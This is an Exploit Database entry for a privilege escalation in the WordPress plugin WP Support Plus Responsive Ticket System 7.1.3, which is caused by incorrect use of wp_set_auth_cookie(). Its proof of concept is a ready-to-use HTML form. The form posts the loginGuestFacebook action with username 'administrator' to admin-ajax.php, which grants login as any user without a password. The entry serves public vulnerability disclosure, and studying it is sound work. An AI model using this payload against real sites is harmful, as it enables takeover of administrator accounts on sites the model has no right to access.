 EXPLOIT
DATABASE
WordPress Plugin WP Support Plus Responsive Ticket System 7.1.3 - Privilege Escalation
EDB-ID:
41006
CVE:
N/A
EDB Verified:
Author:
KACPER SZUREK
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
2017-01-10
Vulnerable App:
# Exploit Title: WP Support Plus Responsive Ticket System 7.1.3 Privilege Escalation
# Date: 10-01-2017
# Software Link: https://wordpress.org/plugins/wp-support-plus-responsive-ticket-system/
# Exploit Author: Kacper Szurek
# Contact: http://twitter.com/KacperSzurek
# Website: http://security.szurek.pl/
# Category: web
1. Description
You can login as anyone without knowing password because of incorrect usage of wp_set_auth_cookie().
http://security.szurek.pl/wp-support-plus-responsive-ticket-system-713-privilege-escalation.html
2. Proof of Concept
<form method="post" action="http://wp/wp-admin/admin-ajax.php">
    Username: <input type="text" name="username" value="administrator">
    <input type="hidden" name="email" value="sth">
    <input type="hidden" name="action" value="loginGuestFacebook">
    <input type="submit" value="Login">
</form>
Then you can go to admin panel.
Tags:
Advisory/Source: Link